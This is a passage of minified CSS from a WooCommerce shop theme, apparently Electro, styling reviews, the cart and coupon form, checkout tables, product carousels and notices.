.comment-form-author,#reviews:not(.electro-advanced-reviews) .comment-form-email{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){#reviews:not(.electro-advanced-reviews) .comment-form-author,#reviews:not(.electro-advanced-reviews) .comment-form-email{flex:0 0 auto;width:50%}}#reviews:not(.electro-advanced-reviews) .comment-form-author{padding-left:0}#reviews:not(.electro-advanced-reviews) .comment-form-email{padding-right:0}#reviews:not(.electro-advanced-reviews) .comment-form-email{margin-right:0}#reviews:not(.electro-advanced-reviews) .form-submit{clear:both}#reviews .commentlist{list-style:none;padding-left:0}#reviews .commentlist>li{border-bottom:1px solid #ddd;margin-bottom:1.5em;list-style:none;clear:both;padding-bottom:1.5em}#reviews .commentlist>li time{color:#aeaeae;font-size:.929em}#reviews .commentlist>li .avatar{display:none}#reviews .commentlist>li p.meta{margin-bottom:0}#reviews .commentlist>li ul.children{border-top:1px solid #ddd;padding-top:2.618em}#reviews .commentlist>li .star-rating{margin-bottom:1em}#reviews .commentlist>li .star-rating+.meta{display:none}#reviews .commentlist>li .description{margin-bottom:1.5em;line-height:1.571em}#reviews .commentlist>li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.electro-advanced-reviews #reply-title,.electro-advanced-reviews .h2,.electro-advanced-reviews h2{font-size:1.286em;line-height:1.222em;font-weight:400;border:none;padding-bottom:0}.electro-advanced-reviews #reply-title::after,.electro-advanced-reviews .h2::after,.electro-advanced-reviews h2::after{content:none}.electro-advanced-reviews .comment-form>p{margin-bottom:1.4em;width:100%}.electro-advanced-reviews .comment-form>p label{width:30%;flex-shrink:0}.electro-advanced-reviews .comment-form>p textarea{height:7.857em}.electro-advanced-reviews .comment-form .form-submit input[type=submit]{font-size:.929em;line-height:1.385em;padding:1em 2.222em;border-width:0;font-weight:700}.advanced-review{margin-bottom:3.429em}.advanced-review .based-title{margin-bottom:2.571em}.advanced-review .avg-rating{margin-bottom:1.429em}.advanced-review .avg-rating .avg-rating-number{display:block;font-size:2.143em;font-weight:700;line-height:.6em}.advanced-review .rating-histogram .rating-bar{margin-bottom:1.429em;display:flex;align-items:center}.advanced-review .rating-histogram .rating-bar::after{display:block;clear:both;content:""}.advanced-review .rating-histogram .star-rating{flex-shrink:0}.advanced-review .rating-histogram .rating-percentage-bar{flex-grow:1;height:.714em;border-radius:.286em;background-color:#f3f3f3;margin:0 15px;max-width:14.286em}@media (min-width:768px){.advanced-review .rating-histogram .rating-percentage-bar{margin:0 15px 0 30px}}@media (min-width:992px){.advanced-review .rating-histogram .rating-percentage-bar{margin:0 15px 0 40px}}.advanced-review .rating-histogram .rating-percentage{height:100%;background-color:#d8d8d8;display:block;border-radius:.286em}.advanced-review .rating-histogram .rating-count{line-height:1em}.advanced-review .rating-histogram .rating-count.zero{color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .h2,#reviews:not(.electro-advanced-reviews) h2{font-size:1.786em;line-height:1.6em;color:#333e48;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.3em;text-align:center}#reviews:not(.electro-advanced-reviews) .product-rating .h3,#reviews:not(.electro-advanced-reviews) .product-rating h3{font-size:1.5em}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-number a{color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-number a .rating-star:before{color:#fed700}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-graph a.bar{background-color:#ebebeb;border-radius:.386em;height:.8em}#reviews:not(.electro-advanced-reviews) .product-rating .product-rating-details table tr .rating-count a{text-decoration:none;color:#b6b6b6}#reviews:not(.electro-advanced-reviews) .h3,#reviews:not(.electro-advanced-reviews) h3{font-size:1.438em;line-height:1.6em;position:relative}#reviews:not(.electro-advanced-reviews) form #subscribe_to_replies_field label{margin-left:1.4em}#reviews:not(.electro-advanced-reviews) abbr[title]{border:0;text-decoration:none}#reviews:not(.electro-advanced-reviews) #comments form.contributions-filter{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list #contributions-list-title.h2,#reviews:not(.electro-advanced-reviews) #comments #contributions-list h2#contributions-list-title{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container .contribution-admin-badge{opacity:.6}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ul.children{border-top:0;width:100%;float:none;padding:1.5em 0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .contribution-karma{display:none}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text{margin-left:0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text .review-title.h3,#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text h3.review-title{font-size:14px}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text .review-title.h3 span,#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li .comment-text h3.review-title span{margin-bottom:0}#reviews:not(.electro-advanced-reviews) #comments #contributions-list .contributions-container ol li form{margin-left:0}#reviews.electro-advanced-reviews .comment_container{padding-bottom:14px}#reviews.electro-advanced-reviews .commentlist>li ul.children{float:none;width:100%;list-style:none}#reviews.electro-advanced-reviews .commentlist>li ul.children .meta~.meta{display:none}#reviews.electro-advanced-reviews .commentlist>li ul.children .comment_container{padding-bottom:0}#reviews.electro-advanced-reviews .commentlist>li ul.children .description{margin-bottom:0}#reviews.electro-advanced-reviews .comment-form>p label{display:block;margin-bottom:10px}@media (min-width:768px){#reviews.electro-advanced-reviews .comment-form>p{display:flex}}#reviews.electro-advanced-reviews .comment-form>p.comment-form-cookies-consent{align-items:center;display:flex}#reviews.electro-advanced-reviews .comment-form>p.comment-form-cookies-consent label{width:100%;margin-left:10px;margin-bottom:0}table.cart thead th{font-size:1em;line-height:1.714em;color:#747474;border-bottom:1px solid #ddd!important;border-top:none;font-weight:400}table.cart td{vertical-align:middle;font-size:1.214em;line-height:1.147em}table.cart tbody tr.cart_item:first-child td{padding-top:2.059em}table.cart tbody tr.cart_item td{border-top:none;padding-top:1.029em;padding-bottom:1.029em}table.cart .product-remove a{color:#a7a7a7;font-size:1.5em}table.cart .product-remove a:focus,table.cart .product-remove a:hover{color:#dc3545}table.cart .product-thumbnail{width:136px}table.cart .product-thumbnail a{display:block}table.cart .product-thumbnail img{max-width:100px;margin:auto;height:92px;width:auto;border:1px solid #ddd;padding:4px}table.cart .product-name a:focus,table.cart .product-name a:hover{color:#000}table.cart .product-quantity .quantity{width:5em}table.cart .product-quantity .quantity.buttons_added{width:8em;font-size:.824em}table.cart .product-quantity .quantity.buttons_added .minus,table.cart .product-quantity .quantity.buttons_added .plus{bottom:.5em}table.cart .product-quantity .input-text{padding:.5em 1em;border-radius:1em}table.cart .actions{text-align:right;font-size:1em;padding-top:3em;border-bottom-width:0}@media (min-width:768px){table.cart .actions{padding-top:5.714em}}table.cart .actions .wc-proceed-to-checkout{display:inline-block;margin-left:.5em}table.cart .actions .wc-proceed-to-checkout .checkout-button{font-weight:700;font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em;line-height:1.18em}table.cart .actions .wc-proceed-to-checkout .checkout-button::after{content:none}table.cart .coupon{font-size:1em;float:left;text-align:left;display:flex}@media (max-width:575.98px){table.cart .coupon{flex-direction:column}}@media (min-width:768px){table.cart .coupon{flex:0 0 auto;width:41.66666667%}}table.cart .coupon label[for=coupon_code]{display:none}table.cart .coupon .input-text{border:1px solid #ddd;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;padding:.534em 1.8em}@media (max-width:575.98px){table.cart .coupon .input-text{border-top-right-radius:1.467em;border-bottom-right-radius:1.467em;border-right:0;margin-bottom:16px}}table.cart .coupon .button{border-radius:1.571em;border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-4px;position:relative;white-space:pre;font-weight:700;font-size:.875rem;padding:1.036em 2.134em;background-color:#333e48;color:#fff;line-height:1.18em}table.cart .coupon .button:focus,table.cart .coupon .button:hover{background-color:#000}@media (max-width:575.98px){table.cart .coupon .button{border-top-left-radius:1.467em;border-bottom-left-radius:1.467em}}table.cart button[name=update_cart]{font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em;line-height:1.3em;border-width:0;display:inline-block;color:#333e48;background-color:#efecec;width:auto}table.cart input[name=update_cart].disabled.focus,table.cart input[name=update_cart].disabled:focus,table.cart input[name=update_cart].disabled:hover,table.cart input[name=update_cart]:disabled.focus,table.cart input[name=update_cart]:disabled:focus,table.cart input[name=update_cart]:disabled:hover{color:#333e48}#shipping_method{list-style:none;width:100%;margin:0;padding:0}#shipping_method li{position:relative}#shipping_method li label{font-weight:400;margin-left:5px}#shipping_method li label>span{position:absolute;right:0;top:2px}tr.shipping{flex-wrap:wrap}tr.shipping>td,tr.shipping>th{display:block;flex:0 0 100%;max-width:100%}tr.shipping>td>.woocommerce-Price-amount{float:right}tr.shipping>th{padding-bottom:0!important}.woocommerce-checkout-review-order-table{display:block;padding:0 .75rem}.woocommerce-checkout-review-order-table tbody,.woocommerce-checkout-review-order-table tfoot,.woocommerce-checkout-review-order-table thead{display:block;width:100%}.woocommerce-checkout-review-order-table tbody>tr,.woocommerce-checkout-review-order-table tfoot>tr,.woocommerce-checkout-review-order-table thead>tr{display:flex;width:100%;justify-content:space-between;border-top:1px solid #ddd}.woocommerce-checkout-review-order-table tbody>tr td,.woocommerce-checkout-review-order-table tbody>tr th,.woocommerce-checkout-review-order-table tfoot>tr td,.woocommerce-checkout-review-order-table tfoot>tr th,.woocommerce-checkout-review-order-table thead>tr td,.woocommerce-checkout-review-order-table thead>tr th{border:0;padding:.75rem 0}.woocommerce-checkout-review-order-table thead tr{border-top:0}.shop-control-bar{display:flex;border-radius:0;align-items:center;justify-content:space-between;padding:.4em 1.429em;background-color:#efefef}@media (min-width:1200px){.shop-control-bar{justify-content:flex-start;padding:.2em 1.429em;border-radius:9px}.shop-control-bar .handheld-sidebar-toggle{display:none}}.shop-control-bar .btn.sidebar-toggler,.shop-control-bar .sidebar-toggler.button,.shop-control-bar .sidebar-toggler.dokan-btn,.shop-control-bar .sidebar-toggler.hero-action-btn,.shop-control-bar button.sidebar-toggler,.shop-control-bar input.sidebar-toggler[type=button],.shop-control-bar input.sidebar-toggler[type=reset],.shop-control-bar input.sidebar-toggler[type=submit]{padding:0;border-radius:0;background-color:#fff0;border-width:0}.shop-control-bar .btn.sidebar-toggler:focus,.shop-control-bar .btn.sidebar-toggler:hover,.shop-control-bar .sidebar-toggler.button:focus,.shop-control-bar .sidebar-toggler.button:hover,.shop-control-bar .sidebar-toggler.dokan-btn:focus,.shop-control-bar .sidebar-toggler.dokan-btn:hover,.shop-control-bar .sidebar-toggler.hero-action-btn:focus,.shop-control-bar .sidebar-toggler.hero-action-btn:hover,.shop-control-bar button.sidebar-toggler:focus,.shop-control-bar button.sidebar-toggler:hover,.shop-control-bar input.sidebar-toggler:focus[type=button],.shop-control-bar input.sidebar-toggler:focus[type=reset],.shop-control-bar input.sidebar-toggler:focus[type=submit],.shop-control-bar input.sidebar-toggler:hover[type=button],.shop-control-bar input.sidebar-toggler:hover[type=reset],.shop-control-bar input.sidebar-toggler:hover[type=submit]{color:#333e48}.shop-control-bar .btn.sidebar-toggler span,.shop-control-bar .sidebar-toggler.button span,.shop-control-bar .sidebar-toggler.dokan-btn span,.shop-control-bar .sidebar-toggler.hero-action-btn span,.shop-control-bar button.sidebar-toggler span,.shop-control-bar input.sidebar-toggler[type=button] span,.shop-control-bar input.sidebar-toggler[type=reset] span,.shop-control-bar input.sidebar-toggler[type=submit] span{padding-left:10px}.shop-control-bar .shop-view-switcher{border-bottom-width:0;margin-right:auto}.shop-control-bar .shop-view-switcher .nav-link{font-size:1.286em;line-height:2.24em;border:none;border-radius:0;padding:0}.shop-control-bar .shop-view-switcher .nav-link:not(:hover):not(:focus):not(.active){color:#d0d7dd}.shop-control-bar .shop-view-switcher .nav-link.active{background-color:#fff0}.shop-control-bar .shop-view-switcher .nav-item+.nav-item{margin-left:2.5em}@media (min-width:992px){.shop-control-bar .shop-view-switcher .nav-item+.nav-item{margin-left:1.071em}}.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .woocommerce-ordering{padding:3px 0}.shop-control-bar .form-electro-wc-ppp{margin-left:1em}.shop-control-bar .electro-advanced-pagination,.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .shop-view-switcher{display:none}@media (min-width:1200px){.shop-control-bar .electro-advanced-pagination,.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .shop-view-switcher{display:flex;align-items:center}}.shop-control-bar .electro-advanced-pagination{margin-left:auto;line-height:2.43em;padding:1px 0}.shop-control-bar-bottom{border-top:1px solid #e7e7e7;padding:1.714em 0}.shop-control-bar-bottom .form-electro-wc-ppp{float:left;padding:.215em 0}.shop-control-bar-bottom .woocommerce-result-count{margin-bottom:0;float:left;line-height:3em;margin-left:2em}.form-adv-pagination{display:inline-block;margin-right:10px}.electro-advanced-pagination{color:#5d7184}.electro-advanced-pagination input[type=number]{width:3.335em;text-align:center;padding:.201em .75em;-moz-appearance:textfield}.electro-advanced-pagination input[type=number]::-webkit-inner-spin-button,.electro-advanced-pagination input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.electro-advanced-pagination a.prev{padding-right:.6em}.electro-advanced-pagination a.next{padding-left:.6em}.electro-advanced-pagination a.next,.electro-advanced-pagination a.prev{font-size:1.429em}.electro-advanced-pagination a.next:not(:hover):not(:focus),.electro-advanced-pagination a.prev:not(:hover):not(:focus){color:#5d7184}.products-category-with-image-inner .image-block a{display:block}@media (min-width:768px){.products-category-with-image-inner .image-block a{max-width:200px}}@media (min-width:992px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex:0 0 auto;width:25%}}@media (min-width:1200px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex:0 0 auto;width:16.66666667%}.products-category-with-image-inner .products-block .owl-item>.product .product-inner,.products-category-with-image-inner .products-block .products>.product .product-inner{padding:1.429em 1.014em 1em 1.014em}.products-category-with-image-inner .products-block .owl-item>.product .price,.products-category-with-image-inner .products-block .products>.product .price{font-size:1.2em}}@media (min-width:1200px) and (max-width:1479.98px){.products-category-with-image-inner .products-block .products.row-cols-xl-4>li.product{flex:0 0 auto;width:33.33333333%}.products-category-with-image-inner .products-block .products.row-cols-xl-4>li.product:nth-child(3n)::after{content:none}}@media (min-width:1800px){.products-category-with-image-inner .products-block .owl-item>.product .product-inner,.products-category-with-image-inner .products-block .products>.product .product-inner{padding:1.429em 1.714em 1em 1.714em}.products-category-with-image-inner .products-block .owl-item>.product .price,.products-category-with-image-inner .products-block .products>.product .price{font-size:1.429em}}.products-category-with-image.version-2 header{margin-bottom:0}.products-category-with-image.version-2 .image-block a{max-width:213px;margin:0 auto}@media (min-width:576px){.products-category-with-image.version-2 .image-block a{margin:0}}@media (min-width:992px) and (max-width:1199.98px){.products-category-with-image ul.products>li.product{flex:0 0 auto;width:33.33333333%}.products-category-with-image ul.products>li.product:nth-child(3n)::after{content:none}}@media (min-width:768px) and (max-width:1199.98px){.products-category-with-image ul.products>li.product:nth-child(1n+4){display:none}}.products-carousel-with-image{background-color:#f9f9f9;padding:58px 0 0;width:100vw;position:relative;margin-left:-50vw;left:50%;margin-bottom:85px}.products-carousel-with-image .category-icons-carousel-v2>div,.products-carousel-with-image .container{padding:0 15px}.products-carousel-with-image .products-carousel .owl-item .product::after{content:none}.products-carousel-with-image .products-carousel .owl-item .product-inner{background-color:#fff}.products-carousel-with-image .products-carousel .owl-dots{display:none}.products-carousel-with-image section.section-products-carousel header{margin-bottom:1.357em}.products-carousel-with-image section{margin-bottom:2.857em}.vc-products-carousel-with-image .products-carousel .owl-item .product-inner{background-color:#fff}.products-carousel-with-image{padding:3.357em 0;margin-bottom:3.143em}@media (min-width:1200px){.products-carousel-with-image{padding-bottom:calc(3.357em - 23px)}.products-carousel-with-image .products-carousel .owl-dots{display:block;visibility:hidden}}.products-carousel-with-image-inner section.section-products-carousel{margin-bottom:0}.products-carousel-with-image-inner section.section-products-carousel header{margin-bottom:.857em}.products-carousel-with-image-inner .product-card .card-body-inner{position:inherit}.products-carousel-with-image-inner .product-card .yith-wcqv-button{top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}.products-carousel-with-image-inner .image-block{display:none;position:relative}.products-carousel-with-image-inner .image-block>img{position:absolute;top:50%;transform:translate(-50%,-50%);left:50%;max-height:100%}@media (min-width:768px){.products-carousel-with-image-inner .image-block{display:block}}.products-carousel-with-image-inner .section-product-cards-carousel header{margin-bottom:30px}.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card{border-bottom:8px solid transparent!important}@media (min-width:768px){.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card{flex:0 0 auto;width:50%}}.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card::after{border-right:8px solid #fff0;height:100%}.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner{background-color:#fff;margin:0 2px}@media (min-width:1200px){.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner{max-width:273px}}@media (min-width:1480px){.products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner{max-width:330px}}.products-carousel-with-image-inner .section-product-cards-carousel .owl-dots{padding-bottom:30px}ul.dropdown-menu-user-account{right:-50px!important;left:auto!important;top:100%!important}.register-sign-in-dropdown-inner{min-width:220px;text-align:center;font-size:12px;padding-left:21px;padding-right:21px}.register-sign-in-dropdown-inner p{margin:0}.register-sign-in-dropdown-inner .sign-in-action{padding:10px 0}.register-sign-in-dropdown-inner .register{border-top:1px solid #ebebeb;padding:10px 0}.sign-in-button{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.25em .5em;font-size:12px;line-height:1.5;border-radius:4px;font-weight:600}.dokan-store .page-header,.woocommerce-page .page-header{position:relative;margin-bottom:1.429em}@media (min-width:768px){.dokan-store .page-header .woocommerce-result-count,.woocommerce-page .page-header .woocommerce-result-count{position:absolute;margin:0;right:0;top:50%;transform:translateY(-50%)}}.dokan-store .page-title,.woocommerce-page .page-title{font-size:1.786em;line-height:1.6em;margin:0}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{padding:1em 1.618em;margin-bottom:2.618em;background-color:#198754;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.618em solid rgb(0 0 0 / .15)}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{display:block;clear:both;content:""}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgb(255 255 255 / .25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgb(0 0 0 / .1)}.category-icons-carousel-v2.site-content>div>.woocommerce>.woocommerce-error:first-child,.category-icons-carousel-v2.site-content>div>.woocommerce>.woocommerce-info:first-child,.category-icons-carousel-v2.site-content>div>.woocommerce>.woocommerce-message:first-child,.site-content>.container>.woocommerce>.woocommerce-error:first-child,.site-content>.container>.woocommerce>.woocommerce-info:first-child,.site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top:2.618em}.wc-forward:after{content:"\f30b";margin-left:.53em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900}.woocommerce-error{list-style:none}.woocommerce-info,.woocommerce-noreviews,p.no-comments{color:#333e48}.woocommerce-info a,.woocommerce-info button,.woocommerce-noreviews a,.woocommerce-noreviews button,p.no-comments a,p.no-comments button{color:#333e48;font-weight:700}.woocommerce-info a:hover,.woocommerce-info button:hover,.woocommerce-noreviews a:hover,.woocommerce-noreviews button:hover,p.no-comments a:hover,p.no-comments button:hover{color:#333e48;opacity:1}.woocommerce-error{background-color:#dc3545}dl.variation{font-size:.857em;margin:.857em 0 0 0}dl.variation dd{margin:0 0 1em}dl.variation dd p{margin:0}.in-stock span,p.in-stock{color:#198754}.out-of-stock span,p.out-of-stock{color:#dc3545}.available-on-backorder span,p.available-on-backorder{color:#fed700}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:1.35em}.product_list_widget>li::after{display:block;clear:both;content:""}.product_list_widget>li>a:focus,.product_list_widget>li>a:hover{color:#000;text-decoration:none}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget .wp-post-image,.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget del,.product_list_widget del .amount{color:#8f8f8f}.product_list_widget del .amount{text-decoration:line-through;font-size:.928em}.product_list_widget ins{text-decoration:none}.product_list_widget ins .amount{font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}.product_list_widget .star-rating+.amount,.product_list_widget .star-rating+del+ins>.amount,.product_list_widget .star-rating+del>.amount{margin-top:0}.product_list_widget.cart_list{margin-bottom:1rem}.product_list_widget .mini_cart_item .remove{float:right;color:#e00}.product_list_widget .mini_cart_item a:nth-child(2){line-height:1.286em;font-size:1em}.product_list_widget .mini_cart_item .quantity{display:block}.product_list_widget .mini_cart_item .quantity .amount{margin-top:0}.product_list_widget .mini_cart_item .variation-Vendor{display:none}.electro_recent_posts_widget ul>li{margin-bottom:1.429em}.electro_recent_posts_widget ul>li .post-thumbnail{float:left;padding-right:.929em}.electro_recent_posts_widget ul>li .post-thumbnail img{width:75px;height:75px}.electro_recent_posts_widget ul>li .post-content::after{display:block;clear:both;content:""}.electro_recent_posts_widget ul>li .post-content>a{display:block}.electro_recent_posts_widget ul>li .post-content>a:focus,.electro_recent_posts_widget ul>li .post-content>a:hover{color:#000}.electro_recent_posts_widget ul>li .post-content .post-date{color:#5d7184;font-size:.857em;line-height:1em}.electro_recent_posts_widget ul>li:last-child{margin-bottom:0}.electro_recent_posts_widget .electro-img-placeholder{position:relative}.electro_recent_posts_widget .electro-img-placeholder .fa{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}body .cart-collaterals{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}body .cart-collaterals .cart_totals,body .cart-collaterals .cross-sells{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%}@media (min-width:768px){body .cart-collaterals .cart_totals{flex:0 0 auto;width:58.33333333%;margin-left:41.66666667%}}@media (min-width:992px){body .cart-collaterals .cart_totals{flex:0 0 auto;width:41.66666667%;margin-left:58.33333333%}}@media (min-width:768px){body .cart-collaterals .cross-sells{flex:0 0 auto;width:50%}}body .cart-collaterals .cross-sells ul.products>li.product:nth-child(even)::after{content:none}body .cart-collaterals .cross-sells .owl-carousel .owl-stage-outer{flex:0 0 auto;width:100%}@media (min-width:1480px){body .cart-collaterals .cross-sells .row-cols-xxl-6>*{flex:0 0 auto;width:33.33%}}@media (min-width:768px){body .cart-collaterals .cross-sells+.cart_totals{flex:0 0 auto;width:41.66666667%;margin-left:8.33333333%}}.cart-collaterals{padding-top:1em}@media (min-width:768px){.cart-collaterals{padding-top:5em}}.cart-collaterals .h2:not(.woocommerce-loop-product__title),.cart-collaterals h2:not(.woocommerce-loop-product__title){font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em;margin-bottom:.5em}.cart-collaterals .h2:not(.woocommerce-loop-product__title)::after,.cart-collaterals h2:not(.woocommerce-loop-product__title)::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.cart-collaterals .cart_totals table.shop_table tbody tr th{padding-left:0}.cart-collaterals .cart_totals table.shop_table tbody tr td{padding-right:0}@media (max-width:575.98px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{line-height:1.147em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a{width:100%;text-align:center;font-weight:700;font-size:.875rem;border-radius:1.571em;padding:1.036em 2.134em}.cart-collaterals .cart_totals .wc-proceed-to-checkout a:after{content:none}}@media (min-width:768px){.cart-collaterals .cart_totals .wc-proceed-to-checkout{display:none}}.cart-collaterals .cart_totals table.shop_table{display:block}.cart-collaterals .cart_totals table.shop_table tbody,.cart-collaterals .cart_totals table.shop_table tfoot,.cart-collaterals .cart_totals table.shop_table thead{display:block;width:100%}.cart-collaterals .cart_totals table.shop_table tbody>tr,.cart-collaterals .cart_totals table.shop_table tfoot>tr,.cart-collaterals .cart_totals table.shop_table thead>tr{display:flex;width:100%;justify-content:space-between}.cart-collaterals .cart_totals table.shop_table tbody>tr+tr,.cart-collaterals .cart_totals table.shop_table tfoot>tr+tr,.cart-collaterals .cart_totals table.shop_table thead>tr+tr{border-top:1px solid #ddd}.cart-collaterals .cart_totals table.shop_table tbody>tr td,.cart-collaterals .cart_totals table.shop_table tbody>tr th,.cart-collaterals .cart_totals table.shop_table tfoot>tr td,.cart-collaterals .cart_totals table.shop_table tfoot>tr th,.cart-collaterals .cart_totals table.shop_table thead>tr td,.cart-collaterals .cart_totals table.shop_table thead>tr th{border-top-width:0;border-bottom-width:0}.cart-collaterals .cart_totals table.shop_table tbody>tr.shipping td,.cart-collaterals .cart_totals table.shop_table tfoot>tr.shipping td,.cart-collaterals .cart_totals table.shop_table thead>tr.shipping td{padding:.75rem 0}@media (max-width:575.98px){.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td:before{content:none}.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr td,.cart-collaterals .cart_totals table.shop_table.shop_table_responsive tr th{text-align:inherit}table.shop_table.shop_table_responsive thead{display:none}table.shop_table.shop_table_responsive tr td{text-align:right;display:block;border-width:0}table.shop_table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left;font-weight:700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display:none}table.shop_table.shop_table_responsive tr td.actions,table.shop_table.shop_table_responsive tr td.order-actions,table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align:left}table.shop_table.shop_table_responsive tr td.actions:before,table.shop_table.shop_table_responsive tr td.order-actions:before,table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display:none}table.shop_table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width:100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width:5em;margin-left:auto}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width:8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom:1px solid #eaeaea;display:block;padding:10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding:0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom:none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top:1.029em}table.shop_table.shop_table_responsive.cart .coupon{float:none}table.shop_table.shop_table_responsive.cart button[name=update_cart]{display:block;margin-bottom:1.429em;width:100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left:0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout,table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{display:none;text-align:center}}@media (max-width:1199.98px){table.shop_table.cart .coupon{position:relative;margin-bottom:1.429em}table.shop_table.cart .coupon .input-text{flex-grow:1;border-right:1px solid #ddd}table.shop_table.cart .coupon .button{width:auto;margin-left:0;padding:1.036em 1.134em}}@media (min-width:1480px){.cross-sells ul.products[data-view=grid].row-cols-xxl-5>li.product{flex:0 0 auto;width:50%}}.cart-empty{font-size:3.5em;font-weight:300;text-align:center;line-height:1.5em;margin-bottom:.75em;margin-top:2em}.return-to-shop{text-align:center;margin-bottom:7em}.return-to-shop .btn,.return-to-shop .button,.return-to-shop .dokan-btn,.return-to-shop 